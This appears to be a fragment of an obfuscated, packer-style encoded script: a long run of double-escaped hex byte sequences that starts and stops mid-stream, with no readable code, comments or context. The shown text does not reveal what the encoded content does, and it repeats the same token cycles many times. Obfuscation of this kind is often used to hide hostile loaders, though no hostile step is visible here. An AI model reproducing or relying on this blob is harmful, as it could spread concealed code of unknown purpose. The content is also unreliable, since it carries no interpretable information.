4\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5